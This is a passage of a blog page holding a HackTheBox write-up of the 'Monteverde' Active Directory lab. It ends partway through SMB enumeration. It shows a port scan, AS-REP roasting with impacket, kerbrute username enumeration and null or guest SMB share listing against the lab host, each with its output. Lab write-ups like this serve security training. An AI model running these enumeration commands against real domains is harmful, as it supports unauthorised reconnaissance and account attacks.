



<file: posts/monteverde.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HTB - Monteverde — 0xma1ware</title>
  <meta name="description" content="Monteverde is a medium ranked machine that starts off with enumerating users, then finding password to another user on an SMB share. This new user is part...">
  <meta name="author" content="ma1ware">
  <meta name="robots" content="index, follow">
  <meta name="google-site-verification" content="42n3AA2IgDxO8o4pe3uUfhhTOVxKJhs4OsDTbEtJNqc">
  <link rel="canonical" href="https://0xma1ware.github.io/posts/monteverde.html">
  <meta property="og:title" content="HTB - Monteverde">
  <meta property="og:description" content="Monteverde is a medium ranked machine that starts off with enumerating users, then finding password to another user on an SMB share. This new user is part...">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://0xma1ware.github.io/posts/monteverde.html">
  <meta property="og:image" content="https://0xma1ware.github.io/imgs/assets-monteverde/MONTEVERDE_USERS_ENUM.png">
  <meta property="article:published_time" content="2025-03-22">
  <meta property="article:author" content="ma1ware">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@0xma1ware">
  <meta name="twitter:title" content="HTB - Monteverde">
  <meta name="twitter:description" content="Monteverde is a medium ranked machine that starts off with enumerating users, then finding password to another user on an SMB share. This new user is part...">
  <meta name="twitter:image" content="https://0xma1ware.github.io/imgs/assets-monteverde/MONTEVERDE_USERS_ENUM.png">
  <link rel="icon" href="../favicon.ico">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Fira+Code:wght@400;500;600&family=Orbitron:wght@600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org", "@type": "BlogPosting",
    "headline": "HTB - Monteverde", "description": "Monteverde is a medium ranked machine that starts off with enumerating users, then finding password to another user on an SMB share. This new user is part...",
    "datePublished": "2025-03-22",
    "author": { "@type": "Person", "name": "ma1ware", "url": "https://github.com/0xma1ware" },
    "publisher": { "@type": "Person", "name": "ma1ware" },
    "mainEntityOfPage": { "@type": "WebPage", "@id": "https://0xma1ware.github.io/posts/monteverde.html" }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <a href="../" class="site-logo"><img src="../favicon.ico" alt="logo" width="32" height="32"><span class="prefix">0x</span>ma1ware<span class="cursor-blink"></span></a>
    <button class="menu-toggle" aria-label="Menu" onclick="document.querySelector('.site-nav').classList.toggle('open')">
      <span></span><span></span><span></span>
    </button>
    <nav><ul class="site-nav">
      <li><a href="../">home</a></li>
      <li><a href="https://github.com/0xma1ware" target="_blank" rel="noopener">github</a></li>
      <li><a href="https://x.com/0xma1ware" target="_blank" rel="noopener">x.com</a></li>
    </ul></nav>
  </header>

  <div class="post-header animate-in">
    <a href="../" class="back-link">&larr; back to all posts</a>
    <h1>HTB - Monteverde</h1>
    <div class="post-meta">
      <span>2025-03-22</span>
      <span class="category ">htb</span>
      <span class="diff medium">medium</span>
      <span>by ma1ware</span>
    </div>
    <div class="tags" style="margin-top:.75rem;"><span class="tag">AD</span><span class="tag">password spraying</span><span class="tag">Azure</span><span class="tag">bloodhound</span><span class="tag">winrm</span><span class="tag">medium</span><span class="tag">powershell</span></div>
  </div>

  <article class="post-content animate-in">
    <div class="toc"><div class="toc-title">// Table of Contents</div><ul><li class="toc-h1"><a href="#introduction">Introduction</a></li><li class="toc-h2"><a href="#enumeration">Enumeration</a></li><li class="toc-h3"><a href="#enumerating-kerberos">Enumerating Kerberos</a></li><li class="toc-h3"><a href="#smb-enumeration">SMB Enumeration</a></li><li class="toc-h2"><a href="#initial-access">Initial Access</a></li><li class="toc-h3"><a href="#sabatchjobs-gtmhope">SABatchJobs-&amp;gt;mhope</a></li><li class="toc-h2"><a href="#post-exploitation">Post-Exploitation</a></li><li class="toc-h3"><a href="#mhope-gtadministrator">mhope-&amp;gt;Administrator</a></li><li class="toc-h4"><a href="#analysis">Analysis</a></li><li class="toc-h4"><a href="#administrator-at-last">Administrator at last!</a></li></ul></div>
    <h1 id="introduction">Introduction</h1>
<p>Monteverde is a medium ranked machine that starts off with enumerating users, then finding password to another user on an SMB share. This new user is part of Azure Admins group and dump the Administrator's password which we then use to login to the box and get the rootflag. Overall, it was a very easy box with a simple attack chain.</p>
<h2 id="enumeration">Enumeration</h2>
<p>IP Address: 10.129.228.111</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>PORT     STATE SERVICE
53/tcp   open  domain
88/tcp   open  kerberos-sec
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
389/tcp  open  ldap
445/tcp  open  microsoft-ds
464/tcp  open  kpasswd5
593/tcp  open  http-rpc-epmap
636/tcp  open  ldapssl
3268/tcp open  globalcatLDAP
3269/tcp open  globalcatLDAPssl
5985/tcp open  wsman
</code></pre></div>

<p>We can clearly deduce from all the open ports that this is going to be an Active Directory envrionment.</p>
<h3 id="enumerating-kerberos">Enumerating Kerberos</h3>
<p>I always like to start off with Kerberos since there are only a few certain attacks you can carry out without any sort of credentials.</p>
<p>Checking for non-preauth AS_REP response we get back nothing. </p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>impacket-GetNPUsers<span style="color: #F8F8F2"> </span>MEGABANK.LOCAL/<span style="color: #F8F8F2"> </span>-request<span style="color: #F8F8F2"> </span>-dc-ip<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2"> | </span>tee<span style="color: #F8F8F2"> </span>scans/getnpusers.out
Impacket<span style="color: #F8F8F2"> </span>v0.12.0<span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span>Copyright<span style="color: #F8F8F2"> </span>Fortra,<span style="color: #F8F8F2"> </span>LLC<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>its<span style="color: #F8F8F2"> </span>affiliated<span style="color: #F8F8F2"> </span>companies<span style="color: #F8F8F2"> </span>

No<span style="color: #F8F8F2"> </span>entries<span style="color: #F8F8F2"> </span>found!
</code></pre></div>

<p>Hmm, this doesn't give us anything :(. Let's see if I can manage to enumerate some usernames using kerbrute.</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>kerbrute<span style="color: #F8F8F2"> </span>userenum<span style="color: #F8F8F2"> </span>--dc<span style="color: #F8F8F2"> </span>MONTEVERDE.MEGABANK.LOCAL<span style="color: #F8F8F2"> </span>-d<span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #F8F8F2"> </span>/usr/share/seclists/Usernames/xato-net-10-million-usernames.txt<span style="color: #F8F8F2">  | </span>tee<span style="color: #F8F8F2"> </span>scans/kerbrute.out

<span style="color: #AE81FF">2025</span>/03/22<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">19</span>:57:06<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>VALID<span style="color: #F8F8F2"> </span>USERNAME:<span style="color: #F8F8F2">       </span>administrator@MEGABANK.LOCAL
<span style="color: #AE81FF">2025</span>/03/22<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">20</span>:03:51<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>VALID<span style="color: #F8F8F2"> </span>USERNAME:<span style="color: #F8F8F2">       </span>Administrator@MEGABANK.LOCAL
<span style="color: #AE81FF">2025</span>/03/22<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">20</span>:18:23<span style="color: #F8F8F2"> </span>&gt;<span style="color: #F8F8F2">  </span><span style="color: #FF4689">[</span>+<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>VALID<span style="color: #F8F8F2"> </span>USERNAME:<span style="color: #F8F8F2">       </span>smorgan@MEGABANK.LOCAL
</code></pre></div>

<p>I maange to find one username using Kerberos. I'll keep the scan running and see if I get any more output.</p>
<p>I will move on for now, but I can revisit Kerberos later (after I have some credz) to see if I can perform a Kerberoasting attack. </p>
<h3 id="smb-enumeration">SMB Enumeration</h3>
<p>After all of this, let me try to enumerate SMB. Maybe there are some public shares with some juicy data!</p>
<p>Let me try nxc with guest and null authentication. </p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;guest&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2">  </span>--shares
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span><span style="color: #F8F8F2"> </span>/<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2019</span><span style="color: #F8F8F2"> </span>Build<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">17763</span><span style="color: #F8F8F2"> </span>x64<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>name:MONTEVERDE<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>domain:MEGABANK.LOCAL<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>signing:True<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SMBv1:False<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>
SMB<span style="color: #F8F8F2">         </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">445</span><span style="color: #F8F8F2">    </span>MONTEVERDE<span style="color: #F8F8F2">       </span><span style="color: #FF4689">[</span>-<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>MEGABANK.LOCAL<span style="color: #AE81FF">\g</span>uest:<span style="color: #F8F8F2"> </span>STATUS_ACCOUNT_DISABLED<span style="color: #F8F8F2"> </span>


~/htb/boxes/OSCP-PREP/Monteverde<span style="color: #F8F8F2"> </span>7s<span style="color: #F8F8F2"> </span>❯<span style="color: #F8F8F2"> </span>nxc<span style="color: #F8F8F2"> </span>smb<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.111<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;&#39;</span><span style="color: #F8F8F2">  </span>--shares<span style="color: #F8F8F2">     </span>
